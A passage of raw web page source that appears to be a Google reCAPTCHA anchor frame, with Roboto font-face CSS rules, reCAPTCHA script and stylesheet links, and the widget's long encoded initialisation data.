U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q3w_raAbZ0c2Z_vlpdTaSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="q3w_raAbZ0c2Z_vlpdTaSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q3w_raAbZ0c2Z_vlpdTaSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woQ7DMOAGcKUdsOxwr/CoMKPTTIcajB7Bht0wplcwq7DlMKKdcOERSzDlsKJb2UERsORDMOCw4HCpsKieAByw5LCihHDi1LCosO+wojDvzFbw6UZOyTClVDDl8KSwqpBPjIoKCfDm1fCkj/[base64]/w6vDssOJw5HCtkLDswXDjcOOcMKdFQdmR1rDvg/[base64]/dWEXwoPDicOEwpFNw5nDmMKHw5sRwr3Cp2TDskRGKBd/w5EGwr/[base64]/CvFXDnwA6w5JbCMOtwotHw4rCjm5xw7HDgMKqwrZUG8KUwpnCk2nDlsK9w7Z9PDQFwp3Cm8O6wrPChAI3WVsEKWPCisKcwrHCqMO0wqdKw7Iaw5TChMOJw7RWd0/CgU/[base64]/DtUQ+VnQEwpkgwoUzwpbCnlvCvsKmwofDqSw6HzE6wrk/JRoTbzTCu8O7FMKsNxJwL2bDusK3Dm/Di8KPW2vDjMOlDcKowqAgwrghfjDCscKuw6PDoMOjwrnDlMOWw5rCrMOowp/[base64]/CsHXCqcKxwrMtwo/ChWvCjTZdEMOzw5HCtsOsAybCvsO5wr82w7jCsznCocOwbsOwwozDvsO9wptrPsOiPsOKw5PCvDvCtMOewqPCuR/[base64]/CmsOxTFJZw4HCtMK3w7x+KzvCrA7CvMOXD8OOUi/CiDlOw6IuOULDosO/dsKoMGBQd8KbP09dwoAjw7HCpMO3dRLCuURPw43DvMOtwpYhwo/DnMOzwovDm1/[base64]/w7fCg8KNN8O+fExyTcO+JUxocTPDicOYOMOQF8OQVcKYwr/CrMOXw6o4w6Eiw7rCgDBBcltAwrPDusKawpxzw5MsC3oGwpXDn1/[base64]/FcKoJ0B8PsK5CjFNwroqwqxHTsKLwrnCjsK/ccO8w63DmH5fHGrCt0jDkMKgPU/Dg8OWdjBkfsOCwqgvHGjDh1vDvRbClsKeAF/[base64]/CikPDmQjCicOgbnhmRcOadTLCs1MjJF0wwrrDtMOKCBM1CMK2HMKlw7pjwrXDp8OEw4sRHCs/[base64]/[base64]/DtMOawrBVcmMDw4HDoHh0V3TCmsK3NB9wwrTCm8KFwrMHacOtKTIcFsOBMMK4wpzDk8KqOsOQw5zDmcKQcMKmBMOAeQ56w6wLQz5FQ8OWAVFxdl/[base64]/PMKtd8KWWHDDs8K3w7Z+cMKFMRxBFcOKw4V4wqhMVcOCOsOIwqRzwqw/[base64]/w7xPw5BMw5nDmcKpaMKJTcKDwqdlcg9eZsKmT2owwq4LAmwUwocRwqRgYC8lI15/wrrDvibDr1DDg8Ouwq9uw4PDgUPDtMOzQGrDo0NQwrnCqzhkeTvDswxNw4XDq305w43CmcOJw5fDhS3Cih7CoHBzSBsOw5fChyQ7wrzCgMOswozCqwJ8wocFBBPCjj5Dwr/DisOTNgnCs8OUbBPCrTPCnsObw7jCtsKBwrzDn8O5C3XDncKeYTImLMOHwrHDiWdPSDA3NMKSHcKwMWfCmEDDpcKNR3PCssKVH8OAQsKZwrpgJsO7Q8OCD2NVFcKzwoxFTE7Dj8OBVMOZJsOGU3DCh8KMw5TCqcO9KXfDtjV8w4knw4/[base64]/[base64]/JT5dwqnDgARTKkLDgFHCtcO5wqV2w7/Ds8OnAMKFwpgTwr/CjCRvwo3DonPCtRU/w61mw5gfOsO/[base64]/O8OCLyrDtifCtMO8O2Mbw5hOG8ODwpnCmSJ2DHVLwqLCkAnDscOTw5bCuiDCusOGLmvDm1o4wrF0w6PCjArDgsOewpnCisKwaVkBL8OjSX8ew4zDssOFTy0nwqY5woTCo8OFSwE0GcOmwqgBOMKrZDozw6jDj8OZw5pLdcO/[base64]/CmcOfW2xuw60ewp0qAcKaw4fCocKFVF3CoMOKw7cCwqt2wplCYUnCm8KmwqREwqLDhwnDujbCkcK1ZMO6ESNsbANdw7LDphU/w4XDkcKRwr/[base64]/DgMKvwpnCocOHRSLDscOBDzpKwr7DuQ4Dwr80Xy1Ow47Ds8OJw6zDsMOnfMKZwpXCiMO3RcOAdsOvEcOKwrMhSMOtF8KRDcOAGmHCqH3DlWjCp8OzABrCqMKkXl/DrsOIH8KDUsK4HcOFwoTDpBPDi8OpwoU6OcKheMOxA0cWWsOVwoLCvcK6w4hEwojCrCHDhcOeLnPCgsKKaXU/wrjDvcKmw7kpwpbCg23CoMOAw7FVwp3CgsKiLMKfw5o8ex8IC2/CnMKOG8KIwqjCm3bDg8K5wrLCs8KiwoXDgCskOALCuSDCh14OKSFHwpANV8K4FFJNw4LCpg7DomzChMK4WcKjwrIjAsOQwozCuDvCuyQdwqnCi8KUUEggwp/CgkRmecKFBFjDhMO+G8Oswq4JwoUgwpUfw4zDgjzChcKnw4R3w5PCg8Kcw7FJXRXClz/CrcOrw7Rnw5nChW/CvMOLwq7Do39oU8K3w5dJw5Qiwq1za3jCpmx9VmbCvMKCwoTDu29awr5fwogIw7TDo8OyL8KPYU3DssOkwq/DosOTKcOdbynDpjtAV8KoKmwcw4LDmErDk8OYwpNDKRwewpc2w6zCl8KAwqHDisKuw4UrC8O2w7RpwovDgMObFMKrwo8AVVTCmyHCi8OnwrjCvSANwq41dsOLwqTDksKfY8OAw5BRw7fCsnkHADYVJnVoGWPCq8OFwqtVf0DDhMOmMi3CsWhCwo/Dh8KbwoPDi8KBRR1lexB1MFoZa1TCvMObHA9DwqnDpg7CsMOKD2ETw74Vwo8ZwrXDv8KMw7F1SnZ2O8O1SSoaw5MoOcKpKgbCqsOHw7FIw7zDk8OOacKcwpXDtUnDqEd1wovDgsO/w67DgnzDmsO1wrTCmcO9JMOnZMKfcsKpwq/DusOvRcKXw6nCjcO8wr4EYkXCtyfCuhx0w5p5VsKXw755LsOuw64pYMK8NMONwpk9w49/[base64]/wqrCuS3CsMK6CwgVVz0qOQfCrQZ7HlofwqIhDBtPecOOwqNywofDhcOwwoHDr8OcK389w5PCkMKCNlgdwonDhnpTXMK2KkIgfQzDv8Oww7XCqcKCE8OVaR1/[base64]/[base64]/acOJbQ5VQcOGw5/DmGtnw6nCqz/Do3HCm23DmsOFwq1qw4/CsSfDvDEAw4UpwozDjMOMwoIiSGTDvcKqdGpwbHNjwoxrI1/DpMO6HMK9XGMKwqpNwr5wEcKRVMKEwoLClcOfw6nCpD9/[base64]/[base64]/[base64]/[base64]/DrMKLwq/CjsK7V8Okw7DCqygdw6LDq8KqXsOHwrNVwrfCnAA+wpzDqcOfV8OVHcKZwrrDrcOcAMOOwq0ew77DtcK0Mms6wr7Dhjx0w6oDKlR/[base64]/CiQnDslw2w7NbwqXDl8O2wrR7W8KpHcOCbcOLwqJwwqHCgxhNPcOzAMKzw7DCk8KowpbDhMKyW8KGw7fCqcOcw6bCk8Kzw6c/wohIdiAQH8Kxw4fCgcOdGEwePGYfw54BSzvCl8O3H8OHw4DCpMK2w6PDmMOsDsKUXSzDncOSRcOven7DssKOwqhRwq/[base64]/DjDHDlS9/IHHDsRxOw4bDkB3Do8K3wpbDq3HCrMO9w6Fow6oJwrZZwojDrsOUw7HCtjE0GUdmEREwwpLCncO9wrLDl8O7w5DDs2zCny8bVB9LCMKaCFPDpRZAw4/Ck8KsdsOKwooDQsKHwqHCtcOKwrktw77CuMOlwqvDrMOhVsKZSh7CucK8w67CpAXCuD7DlcKfwpzDsmdKwqo+wqxcwq3Di8OiIjl8RwvCssKDaDfCmMKewoLCmjg8w73DtkjDjsK7wq/Crk3CvRUwKXUTwqPDn2nCnmNld8OdwpgkGWHDmBcFe8K4w6jDiFdZwq7CqsOKRxLCv0jDgcKrY8OxY2PDrcKDOxgESk07dkh9wq3CqyjCijQAw7/DszPDnF9GDsOBwq3DsGPCgV8Vw67Dq8OmEDfCp8OmUcOIDHsaV2jDkx4Yw74gwrTDmF7DqgIhw6LDqsK0PcOdKMKTw7TCncKfw4VwLMO1AMKRMkrCgQ7Dq3kUL3jCtcOhw517aG5gwrrDiHVmJT/Con43DMKYfX9hw4TCqQ/CuVAnw6JuwoVTH27DmcKdHXQuCTVvw43DpwZSw4/Dl8KkejzCoMKQw7nDsk3DlmfDj8KEwqDCu8K1w4YSMcOWwpTCi3TCjFjCsyDCmSFiwrRow6LDkEvDlB0lBcKbYcK3woNpw71vTB3ClhUkwqtSB8K5Kkkbw7wjwqMIwrxLwq/Cn8Otw7vDhsOTw7kcwoNbw7LDocKRSTLCmsOVGMOTwpVwFsKbaiprw7Vkw6HDlMO6Jzo7w7IJw5/[base64]/CiMK/DsOPwrfDrcKFcGDDk1zDknHDlsOPOsOqwqLDn8KRw6PDicKEBSBtwqRRwpjDnWRqwrnCoMO2w6g5w7kVwo7CpMKEYCDDkVHCu8O/wr4mw6M0asKPw73Ct2TDvcO8w5DDmsOiZDjCosOVw6LDohjCscKEdk7Cl2wvw57CpsOBwrEqBcO1w4LCpkpiwqxQw5PCmsOlasOgABLDkMOUXlTDlntRwqTCkQUJwpJow4AfZ0DDg2Rnw4JWwqUbwpBnwoVWw5dgAW/CtlPDnsKhw6bCssKlw6wUw4oLwoxkwoDCncOpDzUfw4kcwoUJworCnR3DqsOFT8KfM3DCtl5IIMOodlF2VMKAw4DDlCjCjwYiw6JrwrXDo8K/wokkbsKCw6xow5NSMjImw6JFBFw2w5jDqT/Dm8OrMsO3LsOjRUM8XhJFwrnCksOxwphbXMO2wo4dw5wdw53CuMKEHRN1BmbCvcO9woPCp27DosO3ZMKTGMKZRljCsMOoecO3HcOYXgjDqjcpVXLCrcOYF8O9w6/DkcKWPsKVw7lRw5dBwrHDtxolPSDDp3XCvztLCMO8ZMKDS8OIIsKwNMO8wrorw5nDnhXCkMOMW8Omwr3CqlPCnMOgw449dmMmw7wcwp/CsTjCqCnDuDZpRcOXB8OFw41ZX8Kiw758bnXDlndOwpnDqSrDuElRZi/DrsOyPsO+O8O9w7U6w7VefMOGGUlYwqbDiMKLw7bCisKsb2o4IsOka8K0w4DDucOTYcKHYMKMwqRkH8O3YsO/dcO7B8O+a8OMwobCvhhLwqV3dsOtLGdTYMKewoLDuVnCvSV/[base64]/DvcOJEcKww4DDnsOBPhEOXSh1ScKvFMKdw6jDi27DlyxJwpnDlsKpw7DDpX/Ds3HDjQrCp1fCo2RXw7kGwr8+w6lSwp3Dqj48w5B2w7vCp8OWMMKww5wJbMKBw5PDm0DChToCQg1MdMOkW0/DnsK8w5BAAHLDlsOacMOpZhYvwpBzf2Z5ZRAvwqJXYkwFw7Zqw7ZhRMOLw7NoZMOXwrTCj256TMKYwr3CtcOdbcO2Y8O8KQ7DucKswo8zw4pfwodCZcOvwpVKw4nCpcKANsK/N2zCkMKbwr7DvMOGSsOpBsO4w545wroxTVkRwrvDjcOAw47DhBzCm8OEw5ZdwprDlUjChENqfMOgwoPDrRJnBVbCmlIXGcOrIMKlDMKZF0jDsS52wq3ChMOkJxXCqkgxJcONEsKZwrwFYn3DvAt7wq/[base64]/DlMOBwoclVidndmcaw75veMOWw64qSsKBSDBaworCkMOaw5XCsHEqwrcowqzCoDjDiRdLAcKlw67DrsKiwrNMMR/DkTvDocKEwrxGwrgnw41NwqQmwrMDXxLDvx1GfjUmKsKXTFfDucOFB3vCg0MVEHRNw5wowrHCuTMpwp0XWx/ClDYrw4HDhStkw43Dt1fDjQwoPcKtw47Dmnl1wpzDjm1fw7lCOcKRacO9b8KEKMKrAcKxK09cw7wqw6bDo0MJLTASwpDCrcKsKhtlwqzDqUAQwq4rw7nCoDLCoQHCuwTCg8OLUsK/w6FMw5UXw5A+B8O1wqXClnguTMOfWkrDjETDjMOTbA/Dv2RkdVgwWsONLUhYwrMzwq3DsXtDw7jDn8Kzw4XCijJjCcKmwpnDpMO4wp9iwowmJWE2bwDCqiLDtzDDrWPCs8KfBsKxwpDDszfCp3scwowQDcKtFG/Cl8KAwrjCtcKiKcOZdTpywrtUw58+w79HwpQHU8KuVQE0OQlTXsO8LVvCpMKww6JiwqnDlAM5w4A4wq1QwoVUdDFaEFFqDcOieFDDo13DoMKdUFJTw7DCi8OBw4FGwq/Dkh8UETA2w6bCmcOLP8OSC8Kgw5FPTEnClTPCmVh3wrdHN8KIw5DDu8OBK8K3Z3XDiMONZMOEJ8KeOFDCssOww67CoAfDti5HwqMeX8KfwrEzw67Ci8OxPw7Co8OnwrdLGTdHw4kQfQhSw618asO/wrXDvMO0eWAtC0TDpsKmw5rDlkTCtcOfEMKNNmXDrsKCDlTCui5vIzdIeMKNwr3Ds8Ktwq/DsBMjLMOtC13CkCsgwrp0wqfCvMKXBC1cMMKRbMOebxHCoxHCp8O1A1pKYxsfwpnDl17DrCHCrlLDmMOMJcK/LcKjwovCrcOYFSd0wrnDjMOTMQ13w7/DnMOAwrfDsMOwQ8KeUkZww4cXwo8VwrHDhcO3wqBUHXrClMKHw69eTHIrwrsqKsO+QwjCvQFvClkrwrI3WsKQHsKdw5NVw74bUsOXbzJyw693w5XDmsOtQDBRwpHDgcKvwprCpMOIM3vCoVsXw5DCjR9fUcKgGFcSMRnDulzDl0ddwoRpZHJBw6kuaMKLCzM/w5rCoCzDksKIw5NuwoXDr8OQwrrDqzoBFcKxwpzCq8KifsKybx7ClhjDsTHDt8OMKcKZw7VEwqvCsUEawrFIwr/CqXtFw7HDrULCr8OjwqfDtsOvA8KiWnhRw7nDpyJ5EMKWwo5UwrNdw5pSMAo3WsK7w6JRPy17w7ESw4/Dh1JpcsOuSzYLI0HCll7DozVWwrh7w47Di8OUJMKgfFVCUsOEZcO/w7wpw6tmOj/[base64]/w7IDwr/DjMOsJjjDijXCp8KwbsOEQmhVworCpAbCgjArQ8O6w6xyGcOlKnBpw54JVMO0IcKXVcOpVlUqwrJ1wo7CscKiw6DCncOWwq9Gw5vDh8KNHsOKXcKTdnDCmlzCk0HCjHV+woLDscOewpYjw6jCpMKCDcO/[base64]/CkikBNjzCqcO+WVR/wqvDoT5EwqgGb8KGMsKFSMOcVxonL8O6w7bCkmcRw59LGsKPwr4Rc2vDlMOWwqbCtcOkT8O5d0/[base64]/w7tew74EMsOiwqIjwqHDiH0BOFwpbFBqw7VmVMK2w4FLw7fDgMO6wrcOw7jDtjnCjsKuwrjCkAnCjCg/w741ImPDj01Cw63DmGjCgRLCsMO4wozCj8OPCcKawqJrwpcxeUtYQmxhw69sw4vDr3PDi8OJwonCuMKmwqrDlsKETFRAPz0eDHgoXlDChcKOw5pSw6l/[base64]/CvMOtYW7ClxHDlWjCizZZacO1I8OSwrrDgMOzwpFgwqV/[base64]/DtEADwrPCj8OlwpzClGBeZcKBT24zUMOpw7BdwoUlBUTDt1dFw7xVwpDCtsKyw7tVBsOWwrvDlMOqCEXDosKqw75Nwp9yw6ASY8KhwqxiwoBTEgDCuAnCl8KEwqZ/w6YZwpjCpMKuJcKFSh/DuMOAA8O/[base64]/DoAtJw5g4eRXDtMK7wokdTcKowpgkw63Dt23CsW9nZ1/CmcOqMcOXM1HDm3HDgzwuw7vCuUtzKsKdwpFHUzDChsOLwqrDkcOow4zCssO0c8O8OMK+TcOFNsOQw7BwM8KvMRA9wrDCmlLDlMKRS8O5w50UXMOHZ8OJw7Niw7MWwpnCocKOWTzDhzrCkzguwozCjRHClsOFd8Oawpsca8OyKXJ8w7g+UcOuLgI2bUdbwrPCk8K6w7/[base64]/w6/DnTPDtcKAw6IOwrrChVhpwrEUUcO1JcOUTsOeYy7Dh15lVA0GLMKFGjgnwqjCmBrDp8Omw77CvcKBfiMBw61Ww4l5cFELw43DpGvCt8KTMQ3DrS/CrRjCqMOZJgovUWk1wrXCs8ONJMK1wq/CmMK9P8KIQsKZXSLCrsOCenXCjsOWJyV0w70FYCQqw6RTwrFeEsOIwpcWwpTCqcOVwpxlPWnCq3BLN2/DpHHDusKQw4DDt8OOMcOGwpbDk1NAw75TGMKywo0oaV/CjsKhXMKowpk8wpp8eUo/fcOaw5vDm8KdQsOmJcKTw6DCjR0kw47DrMK+HcKxGQnDk0NQwrbDpcKfwpXDm8Ksw49eCcOnw6wiI8KyMX0Fwq3DjTAtTHQLFB/[base64]/DpwzCsMOcGiZkd8OKw5RbwrnCu8O9wqIKwrt7w7s0RsO1woXDjcKRSmLCnsOTw64Fw4TDp20Nwq/DoMOnO1YVAjbCiBEQZsOhWkbDmsKsw77CmjPCp8OTw4rCscKUw4MQKsKkN8KbDcOtw7vDogZGwrhcwrnCi18zDsKmVcKLYBTCgFxdFsK0wrnDmMKrESw2Bk3CtXbCnXjChH8MNMO7X8KhVGfDrFjDhCDDgV3DlMOoU8OywqLCp8Obwo1VIjDDu8KDE8O5wqXCusK/NMKHdikTSGTDssOvN8OMGHACwq9nw5fDiTMsw4fDqsOpwrF6w6YdWmIRJhsOwq4ywo/[base64]/CiMOlCcK6AicpGsOuw47CkxrCk3A5wrLChMKPw5rCtMOhw6TCrMO5wo4gw4DCpsKYI8KnwpHCjAhhwrEuUnXCh8Kxw73Dk8OYGcODbUjDtMO6Sz7DmG/DjMKmw40EJMKfw4PDkXTCmMKaaxoCLcKVdMO/woDDtMK/wogNwrTDonY3w4zDtMOQw49FFsOofsKydXTCjsOdEMOkwqoFOVl2asKnw6drwo9UB8KaKMKGw6/ClgXCv8K1HsO4d3vDlsOuf8KeLcOKw4tMwrvCiMOcVTR3cMOYRywCw5dgwo4IBQIDOsOkZw4zU8KNP3jDo03Cg8Kwwqtiw4PCnMKbw7HCv8KQX3YHwoZIc8KpKjHDssOZwqM0WydowqHCnhfDqhAmBMOswpRLwolnQsKvQsOFwofDt28vUGNcCHXDnl/[base64]/ChMKkw6XCpD0VEHTDhcOJwoosw7TCjQJmQ8O2LsKow7Nmw50JSgvDocOtwojDoCVEw4bCmhw0w6XDhnsmwrzDjFxWwp9VMxHCsQDDp8KSworCjsK0wq9Iw4XCrcKbVx/DlcKla8KBwrhQwp0IwpLCuzUIwpYEwqvDrwhow63DssOdw7tfAA7DjHkTw6rCqUXDj1jDqMOfAsK9b8Knwq/[base64]/DksOCLwcCH8KybMORw7vDoQrDosK7w6DDn8OCwrbDsmVrLxAYwqMQVhTDkcKyw6Yyw5ckw54GwpvCtMKrbgMbw7x/w5jCoGjDosO7HcOySMOUworDgMKIQ10iwpE/H2s/IMKCw5rCtSLDhsKawosCRMK3WTNgwovDnVbDoWzCo2jCl8Kiwr1VRsK5wq3CjsKBEMOQwoVYwrXCqXLCo8K7UMKqwrh3wrlYYxogw4PCo8KFEkZKw6V8w4fCqydPw6QCS2Jvw559w4LCi8OsZB8jSlPDh8OlwpsyV8KSwrfCoMOECsK8J8O/AsKAYQfCg8Kkw4nDqcK2OEkSfWvDj35Aw5zDpRfDt8KgIcOWDsOjVmJtJcK6w7PDmcOcw68QCMOke8KVWcOkLsKewrJ+wooyw5/CsBMFwqLDhlNjwpPCj2k3w67DgHFZUlB8QsKUw5wUOsKoBMO2ZsO0KMOSbGkHwqRkLhPDo8Oqwq7DsTnCvG8Qw70CEsO6JcKSwq3DtnEbVsOSw4TCl2Fsw4DCrMOVwrtuw6vCgMKeBi7Cl8OrX3EMw5vCksKFw7Ifwooiw7/DoyxdwpnDsHN7w5LCvcOsHcK9wr8qVcOhwpwDw7Utw5zCjcKhw4Vaf8OAw7nCs8O0w5R2wrjCusO7w4HDl3TCoQQMDSrCm0hSXTtfIcOicMOCw6